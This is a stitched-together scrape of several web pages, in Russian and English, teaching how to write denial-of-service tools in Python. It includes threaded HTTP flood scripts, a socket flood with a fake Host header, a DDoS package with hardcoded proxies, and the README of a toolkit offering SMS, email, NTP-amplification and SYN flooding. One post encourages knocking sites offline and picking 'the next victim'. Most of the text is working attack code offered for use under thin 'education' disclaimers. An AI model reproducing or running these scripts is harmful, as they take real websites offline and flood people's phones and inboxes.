

This Post Has 11 Comments
-

HI I hope your having a good day
quick question when i saw your video on how to ddos
what app where u using to type the code lignes ?thank you
-
-
Without attacking how can I code DDOS ?
-
it just don’t work the booter it closed in afrection of a second it don’t work help?
-
Quality content is the main to invite the viewers to visit the web site, that’s what this web page
is providing. -
so where is the full code the full code?
-
could you do a tutorial on how to write a program to embed into a computer or any device and send files back to the host device?
-
Cảm ơn anh đã chia sẽ kiến thức về DDOS. Em muốn xem quá trình và kết quả của đoạn code trên. Anh có thể làm 1 video để demo quá trình tấn công trên được không ạ. Em cảm ơn anh.
-
Exceptional post however , I was wanting to know if you could write
a litte more on this topic? I’d be very thankful if you could elaborate
a little bit more. Thanks! -


You Might Also Like
DOS атака при помощи Python
Для атак вида «DOS» используют один мощный сервер который посылает жертве столько запросов, что жертва не успевает обработать их и выдаёт ошибку 503 либо 504.
Для атаки нужна многопоточность, то есть нужно чтобы скрипт отправлял запрос не ожидая завершения предыдущего. В Python для этого есть библиотека «therading».
Пример простейшего скрипта для доса:

# coding: utf8
import threading
import requests
def dos():
 while True:
  requests.get("http://example.com")

while True:
 threading.Thread(target=dos).start()
Скрипт рекомендую запускать только на мощных компьютерах а ещё лучше на VPS сервере. Вот наш скрипт в действии:

Так же советую попробовать новый ддос скрипт который использует вместо потоков асинхронный код
Популярные сообщения из этого блога
Ведем телеграм канал через питон

Для создания ботов существует библиотека aiogram . Но не всегда обязательно использовать ботов, вить иногда вам просто нужно посылать сообщения в канал с собственного имени. Для этого больше всего подходит библиотека pyrogram . Устанавливаем её: pip install pyrogram Далее нужно создать телеграм приложение, от которого будут посылатся запросы. Создать приложение можно на https://my.telegram.org/apps . После регистрации приложения должна появится такая форма: Как посылать сообщения в канал from pyrogram import Client api_id = 12345 api_hash = «0123456789abcdef0123456789abcdef» with Client( «my_account» , api_id, api_hash) as app: app.send_message( «me» , «Greetings from **Pyrogram**!» ) Вместо api_id и api_hash нужно подставить свои данные, полученные при регистрации. Далее нужно ввести свой номер телефона, и ввести код который пришел на него. В этой же директории будет файл my_account.session . В нем содержится сама сейсия. В сох
Как создать загрузочную флешку Windows 10 с Ubuntu 2021

Как бы не был хорош Linux, но от Windows никуда не дется. И мне потребовалось создать загрузочную флешку Windows 10, с Ubuntu. Для создания загрузочной флешки нужно скачать ISO образ WIndows 10 . При помощи WoeUsb можно создать загрузочную флешку. Чтобы установить WoeUSB нужно скачать один из баш скриптов с релизов на гитхабе https://github.com/WoeUSB/WoeUSB/releases . Затем дать права на исполнение через chmod +x имяфайла.bash . На убунту так же требуется установить wimtools: sudo apt install wimtools . Дале нужно найти айди девайса флешки. Для этого нужно выполнить lsblk -p , и в результате будет список: Понять что из этого флешка можно по размерам. В моем случае нужен /dev/sdc не /dev/sdc1. Тк цифра в конце означает номер раздела, а нам нужен только девайс. Отсоединяем флешку от файловой системы: umount /dev/sdc1 И можно начать запись на флешку: sudo ./woeusb-5.1.2.bash —device Win10_21H1_English_x64.iso /dev/sdc Теперь нужно подождать пока цифра внизу станет 100. В итоге у вас
PyDDoS
Modern DDoS toolkit with Python3
- This is simple ddos script with python3 for education purpose.
Methods:
| Method | Target | Description |
|---|---|---|
| SMS | PHONE | Sends a massive amount of SMS messages and calls to a single target |
| Sends a massive amount of Email messages to a target | ||
| NTP | IP:PORT | NTP amplification is a type of Distributed Denial of Service (DDoS) attack in which the attacker exploits publically-accessible Network Time Protocol (NTP) servers to overwhelm the targeted with User Datagram Protocol (UDP) traffic. |
| SYN | IP:PORT | A SYN flood (half-open attack) is a type of denial-of-service (DDoS) attack which aims to make a server unavailable to legitimate traffic by consuming all available server resources. |
| UDP | IP:PORT | A UDP flood is a type of denial-of-service attack in which a large number of User Datagram Protocol (UDP) packets are sent to a targeted server with the aim of overwhelming that device’s ability to process and respond. The firewall protecting the targeted server can also become exhausted as a result of UDP flooding, resulting in a denial-of-service to legitimate traffic. |
| POD (Ping of Death) | IP | Ping of Death (a.k.a. PoD) is a type of Denial of Service (DoS) attack in which an attacker attempts to crash, destabilize, or freeze the targeted computer or service by sending malformed or oversized packets using a simple ping command. |
| ICMP | IP:PORT | Ping flood, also known as ICMP flood, is a common Denial of Service (DoS) attack in which an attacker takes down a victim’s computer by overwhelming it with ICMP echo requests, also known as pings. |
| HTTP | URL | HTTP Flood is a type of Distributed Denial of Service (DDoS) attack in which the attacker manipulates HTTP and POST unwanted requests in order to attack a web server or application. These attacks often use interconnected computers that have been taken over with the aid of malware such as Trojan Horses. |
| Slowloris | IP:PORT | Slowloris is a denial-of-service attack program which allows an attacker to overwhelm a targeted server by opening and maintaining many simultaneous HTTP connections between the attacker and the target. |
| Memcached | IP:PORT | A memcached distributed denial-of-service (DDoS) attack is a type of cyber attack in which an attacker attempts to overload a targeted victim with internet traffic. The attacker spoofs requests to a vulnerable UDP memcached* server, which then floods a targeted victim with internet traffic, potentially overwhelming the victim’s resources. While the target’s internet infrastructure is overloaded, new requests cannot be processed and regular traffic is unable to access the internet resource, resulting in denial-of-service. |
Installation:
git clone https://github.com/CyberCommands/PyDDoS.git
USAGE:
usage: pyddos.py [-h] [--target <IP:PORT, URL, PHONE>]
                 [--method <SMS/EMAIL/NTP/UDP/SYN/ICMP/POD/SLOWLORIS/MEMCACHED/HTTP>]
                 [--time <time>] [--threads <threads>]

Distributed Denial-of-Service Attack ToolKit

optional arguments:
  -h, --help            show this help message and exit
  --target <IP:PORT, URL, PHONE>
                        Target IP:port, url or phone
  --method <SMS/EMAIL/NTP/UDP/SYN/ICMP/POD/SLOWLORIS/MEMCACHED/HTTP>
                        Attack method
  --time <time>         time in secounds
  --threads <threads>   threads count (1-200)

For Example:
$ sudo python3 pyddos.py --method MEMCACHED --time 60 --threads 100 --target 127.0.0.1:80
$ python3 pyddos.py --method SMS --time 30 --threads 50 --target +66123456789
Всем привет! Сегодня я вам покажу, как вы можете написать свой скрипт для DOS атак.
Конечно же слово атака здесь применяется в хорошем смысле. Тестируйте только на себе
Для начала разберемся что такое DOS и в чем различие от DDOS.
DoS (аббр. англ. Denial of Service «отказ в обслуживании») — хакерская атака на вычислительную систему с целью довести её до отказа
Если атака выполняется одновременно с большого числа компьютеров, говорят о DDoS-атаке (от
Ссылка скрыта от гостей
Distributed Denial of Service, распределённая атака типа «отказ в обслуживании»). Такая атака проводится в том случае, если требуется вызвать отказ в обслуживании хорошо защищённой крупной компании или правительственной организации.
Думаю вы поняли. Если проще объяснить различие, то получится так: ddos — много атакующих и одна цель. dos — один атакующий и одна цель.
Цель этой статьи — написание скрипта для отсылки большого количества пакетов на удаленную машину с целью довести её до отказа.
Отказ произойдет на том моменте, когда пакетов будет слишком много и компьютер не будет успевать обрабатывать их и отсылать ответ.
Давайте сначала установим зависимости для нашего Python3. Их всего 3: colorama, requests, threading.
Команда, которой вы можете это всё установить под Linux:
Bash:
sudo apt update && sudo apt install python3-pip && pip3 install colorama && pip3 install threading && pip3 install requests
Объясню для чего нужна каждая зависимость.
colorama — библиотека, которая упростит работу с цветами в консоли. Можете обойтись без неё, использую спец. символы консоли, как в .sh скриптах, либо всё сделать одного цвета.
requests — библиотека, которая позволит отправлять post/get запросы на удаленный сервер.
threading — библиотека, которая обеспечит многопоточность программы. Многопоточность увеличит скорость.
Приступим к написанию.
Сначала импортируем наши библиотеки, которые мы установили несколько минут назад.
Python:
import colorama
import threading
import requests
Дальше напишем функцию, которая будет отправлять запросы и контролировать состояние цели:
Python:
def dos(target):
    while True:
        try:
            res = requests.get(target)
            print(colorama.Fore.YELLOW + "Request sent!" + colorama.Fore.WHITE)
        except requests.exceptions.ConnectionError:
            print(colorama.Fore.RED + "[+] " + colorama.Fore.LIGHTGREEN_EX + "Connection error!")
В этой функции мы входим в бесконечный цикл (кстати он нам не страшен, так как у нас много потоков и это всё работает постоянно.), так как завершать работу программы
мы будем сочетанием клавиш ctrl+c. Так же вы можете модифицировать функцию, например как только сервер начал не отвечать прекратить работу. Ну это дело вкуса. Всё в ваших руках.
Дальше приступим к главному коду.
Python:
threads = 20

url = input("URL: ")

try:
    threads = int(input("Threads: "))
except ValueError:
    exit("Threads count is incorrect!")

if threads == 0:
    exit("Threads count is incorrect!")

if not url.__contains__("http"):
    exit("URL doesnt contains http or https!")

if not url.__contains__("."):
    exit("Invalid domain")

for i in range(0, threads):
    thr = threading.Thread(target=dos, args=(url,))
    thr.start()
    print(str(i + 1) + " thread started!")
Теперь объясняю. Создаем переменную threads, в которой мы будем хранить количество потоков. Я по умолчанию на 20 поставил. (Это не очень много, чисто поставил для примера). Дальше объявили переменную url, в которую мы запишем домен цели.
Далее мы запрашиваем у пользователя количество потоков, которое он хотел бы использовать. Заметьте мы это делаем в блоке try, если это делать без него, то может выдать исключение, если при преобразовании строки в int попадётся текст.
Дальше мы так же проверяем количество потоков, если их 0, то программа не будет работать. (Ни один поток не запущен — не работает)
Мы проверяем точно ли это ссылка при помощи двух проверок:
- Проверка на содержание http/https
- Проверка на содержание точки. Если есть точка, то скорее всего после точки идет что-то еще. (Пример: »
Ссылка скрыта от гостей
.com«)
Дальше мы создаем в цикле потоки и запускаем их. Ну и так же информируем пользователя о запуске потока под номером i.
Вот собственно и всё.

Python:
import colorama
import threading
import requests


def dos(target):
    while True:
        try:
            res = requests.get(target)
            print(colorama.Fore.YELLOW + "Request sent!" + colorama.Fore.WHITE)
        except requests.exceptions.ConnectionError:
            print(colorama.Fore.RED + "[+] " + colorama.Fore.LIGHTGREEN_EX + "Connection error!")


threads = 20

url = input("URL: ")

try:
    threads = int(input("Threads: "))
except ValueError:
    exit("Threads count is incorrect!")

if threads == 0:
    exit("Threads count is incorrect!")

if not url.__contains__("http"):
    exit("URL doesnt contains http or https!")

if not url.__contains__("."):
    exit("Invalid domain")

for i in range(0, threads):
    thr = threading.Thread(target=dos, args=(url,))
    thr.start()
    print(str(i + 1) + " thread started!")
Не судите строго, моя первая статья. Лучше напишите, что не так, что понравилось и еще какую-нибудь критику. Всё прочитаю, всё исправлю!
Всем спасибо за внимание!

Привет всем! Небольшой пост сегодня, навеянный текущей ситуацией. Будем экспериментировать с DOS-атаками с помощью библиотеки requests в Python.
Длы начала — что такое DOS-атака? Это создание ситуации, когда мы самостоятельно (совсем не эффективно при текущих-то мощностях) или коллективно (о, да!) создаем некоторую нагрузку на атакуемый сервер. Множество запросов, которые заставляют сервер выделять на ответы свои ресурсы приводят к тому, что в итоге сервер оказывается перегружен запросами, и не может обрабатывать те запросы, которые действительно нужны. Так давайте разберемся, как создавать эти запросы? 🙂
Логика сеогдняшнего кода очень проста — отправляем запрос на сайт и пытаемся получить полный код интересующей нас страницы. Мелочь, но — когда мелочей миллион — сайт начинает тормозить, и в итоге — перестает стабильно работать. Для нашего же компьютера и соединения это — совершенно незаметная нагрузка.
Пример кода — ниже (и да, за тестирование и комментарии спасибо подписчику Льву, который сейчас в Киеве. Там очень сложно, но он не теряет оптимизма — за что ему отдельный респект!):
import requests #подключили библиотеку requests (о ней я <a href="https://lavrynenko.com/?s=requests" rel="noopener" target="_blank">писал неоднократно</a>)

def get_link(): #Создаем функцию, которая получает ссылку на атакуемый сайт
link = input(str('Link: '))
get_content(link)

def get_content(link): #Создаем функцию, которая собственно и будет создавать запросы на атакуемый сайт
i = 1
while True:
try:
r = requests.get(link, headers={'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/69.0'}, verify=False) #Поддельный заголовок нашего браузера
r_answer = r.content #Создаем переменную, которая состоит из исходного кода страницы
print('Отправлено пакетов:', i) #Выводим статистику
i = i + 1
except:
print('Кажется, сайт', link, 'лежит. Дополнительная проверка...') #Лег сайт? Проверим на всякий случай :)
try:
r = requests.get(link, headers={'User-Agent': 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/69.0'}, verify=False)
r_answer = r.content
print('Точно лежит :) Выбираем следующую жертву.') #Точно лег. Давайте выберем следующую жертву? :)
get_link()
except:
print('Точно лежит :) Выбираем следующую жертву.')
get_link()
while True:
get_content(get_link())

get_link()
Спасибо за внимание 🙂 Как всегда — в случае возникновения вопросов пишите на почту или в Telegram.
Завтра постараюсь выкатить версию простейшего атакера, основанного на Ping-запросах в виде оконного приложения (беда современных пользователей компьютеров в том, что бОльшая часть совершенно не умеет пользоваться командной строкой). Слава Украине!
Больше …

Привет всем! Решил сделать пост, содержащий основные селекторы и параметры…
Project description
DDos any site using python
Install
From Pypi
pip3 install DDos==1.0.1 (You should really use this version)
From GitHub
pip3 install git+https://github.com/donno2048/DDos
Usage
GUI
To use it just run:
DDos
or
ddos
in the terminal to launch the GUI (tkinter is a requirement for the GUI so use: sudo apt-get update && sudo apt-get install python3-tk -y on linux and on Windows it’s already installed)
TUI
To use the text-based user interface see this python example:
from DDos import checkUrl, DDos # import the needed functions
while True:
    url = input("Give me a URL: ") # get a url from the user
    if checkUrl(url): break # if it's formatted correctly exit the loop
    else: print("This URL isn't formatted correctly, try again") # else, go back
DDos(url, sockets = 400, threads = 10, use_proxies = True) # ddos this url with 400 sockets and 10 threads and use the built-it proxies
or simply:
from DDos import DDos
DDos(input("Give me a URL: ")) # if the url isn't formatted correctly it will have an assertion error, use 500 sockets and 10 threads, no proxies will be used
The DDos function has also a custom_proxies optional variable and there is a checkProxy function, you can use them like so:
from DDos import DDos, checkProxy
assert checkProxy("109.237.91.155:8080")
assert checkProxy("178.128.37.176:80")
DDos(input("Give me a URL: "), use_proxies = True, custom_proxies = ["109.237.91.155:8080", "178.128.37.176:80"])
If you give an invalid proxy you will get an assertion error.
Download files
Download the file for your platform. If you’re not sure which to choose, learn more about installing packages.
Source Distribution
Built Distribution
DDOS stands for Distributed Denial of Service and it is an attack where we block the resources of a server by flooding it with requests with the help of so-called botnets.
The implementation only need to send requests to a host on a specific port over and over again. This can be done with sockets. To speed the process up and make it more effective, we will use multi-threading as well. So, the following libraries will be needed for this tutorial:
import socket
import threading
Now the first thing we need are the target’s IP-address, the port we want to attack and our fake IP-address that we want to use. Note that the fake ip doesn’t make you anonymous.
target = '10.0.0.138'
fake_ip = '182.21.20.32'
port = 80
Example to attack the port 80, which is HTTP. If you want to shut down a specific service, you need to know which port it is operating at. The next thing we need to do is to implement the actual attacking function.
def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1rn").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "rnrn").encode('ascii'), (target, port))
s.close()
This attack function will be running in each of our individual threads. It starts an endless loop, within which it creates a socket, connects to the target and sends an HTTP request over and over again.
We are injecting our fake IP-address into the request encoded into bytes to the server. At the end of every iteration, we close our socket.
We need to do is to run multiple threads that execute this function at the same time. If we would just run the function, it would send a lot of requests over and over again but it would always be only one after the other. By using multi-threading, we can send many requests at once.
for i in range(500):
thread = threading.Thread(target=attack)
thread.start()
In this case, we are starting 500 threads that will execute our function, we can play around maybe 30 or 50 are already sufficient. If you want to see some information, you may print the amounts of requests already sent. Just notice that this will slow down your attack.
attack_num = 0

def attack():
while True:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.sendto(("GET /" + target + " HTTP/1.1rn").encode('ascii'), (target, port))
s.sendto(("Host: " + fake_ip + "rnrn").encode('ascii'), (target, port))

global attack_num
attack_num += 1
print(attack_num)

s.close()
We created a variable attack_num that tracks how many requests have been sent already. With every iteration, we increase this number and print it.
Full script below:
#https://www.neuralnine.com/code-a-ddos-script-in-python/
import socket
import threading

target = '10.0.0.138'
fake_ip = '182.21.20.32'
port = 80

attack_num = 0
def attack():
    while True:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target, port))
        s.sendto(("GET /" + target + " HTTP/1.1rn").encode('ascii'), (target, port))
        s.sendto(("Host: " + fake_ip + "rnrn").encode('ascii'), (target, port))

        global attack_num
        attack_num += 1
        print(attack_num)

        s.close()

for i in range(500):
    thread = threading.Thread(target=attack)
    thread.start()
This article taken from https://www.neuralnine.com/code-a-ddos-script-in-python/